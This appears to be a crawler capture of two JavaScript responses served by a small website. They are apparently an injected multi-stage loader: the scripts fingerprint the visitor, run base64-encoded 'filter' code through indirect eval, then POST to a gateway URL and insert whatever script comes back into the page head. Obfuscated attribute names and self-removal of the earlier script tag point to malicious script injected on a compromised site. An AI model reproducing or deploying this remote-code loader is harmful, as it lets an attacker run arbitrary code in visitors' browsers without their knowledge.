

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.esenciasdebach.com/?qxiqin=56x5
body_size: 432
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.esenciasdebach.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","HHTxABOoJlaJT/PrFIYz+loxRVZpZUFrdjNPMmFBcjFaT1VnTHc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.esenciasdebach.com/?qxiqin=56x5
body_size: 1028
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.esenciasdebach.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","cz9k+kwgel4q8XwK25SqI3VJSDhQUzFTRTQ2ZVFLQldqc0VMdkE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();